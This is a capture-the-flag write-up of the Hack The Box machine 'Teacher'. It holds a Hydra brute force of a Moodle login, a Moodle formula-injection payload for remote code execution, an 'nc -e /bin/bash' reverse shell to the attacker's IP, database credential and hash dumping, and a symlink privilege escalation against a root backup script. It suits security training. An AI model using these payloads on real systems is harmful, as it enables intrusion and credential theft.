Details
This machine is Teacher from Hack The Box
Recon Phase
The first step was to detect the various services on the target
root@kali:~# nmap -T4 -sV 10.10.10.153
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-14 20:23 GMT
Nmap scan report for 10.10.10.153
Host is up (0.036s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.57 seconds
Shell Hunting
With no other options, onto the web server at http://10.10.10.153/

From here I setup dirbuster

So I tried moodle

This gave me a name of
Giovanni Chhatta
But I got redirected
Guest access didn't let me see anything. so I began to dig more, eventually into the images of the main site at http://10.10.10.153/images/, interestingly 5.png had a much smaller file size than most of them
So I downloaded it
root@kali:~# wget http://10.10.10.153/images/5.png
--2019-02-14 22:02:23-- http://10.10.10.153/images/5.png
Connecting to 10.10.10.153:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 200 [image/png]
Saving to: ‘5.png’
5.png 100%[=============================================================>] 200 --.-KB/s in 0s
2019-02-14 22:02:23 (18.4 MB/s) - ‘5.png’ saved [200/200]
From there I inspected it
root@kali:~# file 5.png
5.png: ASCII text
So png was a lie... time to look
root@kali:~# cat 5.png
Hi Servicedesk,
I forgot the last charachter of my password. The only part I remembered is Th4C00lTheacha.
Could you guys figure out what the last charachter is, or just reset it?
Thanks,
Giovanni
So his password is
Th4C00lTheacha[x]
And I made a python script to generate the possible passwords
PASS = 'Th4C00lTheacha'
CHAR = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789,<.>/@;:]}[{|`¬+=_-)#~(*&^%$£"!?\\\'"'
for c in CHAR:
print('{}{}'.format(PASS,c))
Then ran it
root@kali:~# python3 listgen.py > pass.list
root@kali:~# wc -l pass.list
97 pass.list
I guessed the username would be one of
Giovanni Chhatta
Giovanni
giovanni
giovanni chhatta
giovannichhatta
chhatta
Chhatta
So I saved this as user.list and setup hydra
root@kali:~# hydra -L user.list -P pass.list 10.10.10.153 http-post-form "/moodle/login/index.php:anchor=&username=^USER^&password=^PASS^:F=Invalid login, please try again"
[SNIP]
[80][http-post-form] host: 10.10.10.153 login: Giovanni password: Th4C00lTheacha#
[SNIP]
And used those to login
Some googling of moodle exploits led to evil teacher https://blog.ripstech.com/2018/moodle-remote-code-execution/, so I enabled editing of the "Algebra" course, and added a quiz with some random details
And saved it
I then clicked edit, and added a calculated question
I gave it a random name and text

The added formula was
/*{a*/`$_GET[0]`;//{x}}
I can now get RCE by adding &0=[cmd] to my URL, so I opened a listener
root@kali:~# nc -nlvp 4444
I then appended the following to my URL
&0=nc -e /bin/bash 10.10.14.13 4444
And in my listener
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.153] 44792
I have a shell
Root Hunting
Upgrade time
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@teacher:/var/www/html/moodle/question$
I dug around for a while, then ended up in the moodle folder
www-data@teacher:/var/www/html/moodle/question$ cd /var/www/html/moodle
www-data@teacher:/var/www/html/moodle$ cat config.php
<?php // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype = 'mariadb';
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
$CFG->dbname = 'moodle';
$CFG->dbuser = 'root';
$CFG->dbpass = 'Welkom1!';
$CFG->prefix = 'mdl_';
$CFG->dboptions = array (
'dbpersist' => 0,
'dbport' => 3306,
'dbsocket' => '',
'dbcollation' => 'utf8mb4_unicode_ci',
);
$CFG->wwwroot = 'http://10.10.10.153/moodle';
$CFG->dataroot = '/var/www/moodledata';
$CFG->admin = 'admin';
$CFG->directorypermissions = 0777;
require_once(__DIR__ . '/lib/setup.php');
// There is no php closing tag in this file,
// it is intentional because it prevents trailing whitespace problems!
This gave me some creds for db
root:Welkom1!
So I test it out
www-data@teacher:/var/www/html/moodle$ mysql -u root -p
MariaDB [(none)]>
Time to dig some more
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| moodle |
| mysql |
| performance_schema |
| phpmyadmin |
+--------------------+
5 rows in set (0.00 sec)
MariaDB [(none)]> use moodle;
MariaDB [moodle]> show tables;
[SNIP]
| mdl_user |
[SNIP]
So I dumped it
MariaDB [moodle]> select username,password from mdl_user;
+-------------+--------------------------------------------------------------+
| username | password |
+-------------+--------------------------------------------------------------+
| guest | $2y$10$ywuE5gDlAlaCu9R0w7pKW.UCB0jUH6ZVKcitP3gMtUNrAebiGMOdO |
| admin | $2y$10$7VPsdU9/9y2J4Mynlt6vM.a4coqHRXsNTOq/1aA6wCWTsF2wtrDO2 |
| giovanni | $2y$10$38V6kI7LNudORa7lBAT0q.vsQsv4PemY7rf/M1Zkj/i1VqLO0FSYO |
| Giovannibak | 7a860966115182402ed06375cf0a22af |
+-------------+--------------------------------------------------------------+
4 rows in set (0.00 sec)
The Giovannibak password was MD5, so easy to crack, it turned out to be
expelled
So I tested it
www-data@teacher:/var/www/html/moodle/question$ su giovanni
giovanni@teacher:/var/www/html/moodle$
I was not Giovanni
giovanni@teacher:/var/www/html/moodle/question$ cd ~
giovanni@teacher:~$ ls -la
drwxr-x--- 4 giovanni giovanni 4096 Nov 4 19:47 .
drwxr-xr-x 3 root root 4096 Jun 27 2018 ..
-rw------- 1 giovanni giovanni 1 Nov 4 19:47 .bash_history
-rw-r--r-- 1 giovanni giovanni 220 Jun 27 2018 .bash_logout
-rw-r--r-- 1 giovanni giovanni 3526 Jun 27 2018 .bashrc
drwxrwxrwx 2 giovanni giovanni 4096 Jun 27 2018 .nano
-rw-r--r-- 1 giovanni giovanni 675 Jun 27 2018 .profile
-rw-r--r-- 1 giovanni giovanni 33 Jun 27 2018 user.txt
drwxr-xr-x 4 giovanni giovanni 4096 Jun 27 2018 work
There's my user flag
giovanni@teacher:~$ cat user.txt
[REDACTED]
giovanni@teacher:~$ cd work/tmp
giovanni@teacher:~/work/tmp$ ls -la
drwxr-xr-x 3 giovanni giovanni 4096 Jun 27 2018 .
drwxr-xr-x 4 giovanni giovanni 4096 Jun 27 2018 ..
-rwxrwxrwx 1 root root 256 Feb 15 03:40 backup_courses.tar.gz
drwxrwxrwx 3 root root 4096 Jun 27 2018 courses
It caught my eye that the .tar.gz had been recently edited, watching it showed it got updated every minute, and it was owned by root, so the script doing this is probably also owned by and therefore running as root, so I exfiltrated the file to look at what was going on
root@kali:~# nc -nvlp 2222 > backup_courses.tar.gz
giovanni@teacher:~/work/tmp$ nc 10.10.14.13 2222 < backup_courses.tar.gz
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.153] 33136
I took a look
root@kali:~# tar -xvzf ./backup_courses.tar.gz
courses/algebra/
courses/algebra/answersAlgebra
And some more
root@kali:~# cat answersAlgebra
1)
Point a = 3
Point b = 5
Point c = ?
3 * 3 = 9
5 * 5 = 25
---+
34
v34 = 5,83
Point c = 5,83
score: 1/2
I compared this to the file at ~/work/courses/algebra/answersAlgebra On the server, and they matched, so I looked for the script causing this. As it was backing up a file I searched for a script that included the word backup
giovanni@teacher:/tmp/courses$ find / -name "*backup.*" 2>/dev/null
[SNIP]
/usr/bin/backup.sh
[SNIP]
Found it
giovanni@teacher:~$ cat /usr/bin/backup.sh
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
So some research into this revealed chmod with -R would ignore symlinks but not for specified files, so I just made the back steal me a copy of the /root folder to get the flag
giovanni@teacher:/tmp/courses$ cd ~/work/tmp
giovanni@teacher:~/work/tmp$ ln -s /root fakeRoot
Waited for the update
giovanni@teacher:~/work/tmp$ cd fakeRoot
giovanni@teacher:~/work/tmp/fakeRoot$ ls -la
drwxrwxrwx 3 root root 4096 Nov 4 20:03 .
drwxr-xr-x 22 root root 4096 Oct 28 16:36 ..
-rwxrwxrwx 1 root root 570 Jan 31 2010 .bashrc
-rwxrwxrwx 1 root root 0 Jun 27 2018 .mysql_history
drwxrwxrwx 2 root root 4096 Jun 27 2018 .nano
-rwxrwxrwx 1 root root 148 Aug 17 2015 .profile
-rwxrwxrwx 1 root root 33 Jun 27 2018 root.txt
-rwxrwxrwx 1 root root 66 Jun 27 2018 .selected_editor
-rwxrwxrwx 1 root root 174 Jun 27 2018 .wget-hsts
giovanni@teacher:~/work/tmp/fakeRoot$ cat root.txt
[REDACTED]
As this was effectively a root write exploit, to gain a root shell I would look for a way of using this to overwrite a file such as /etc/group or add and ssh key to root to get a root shell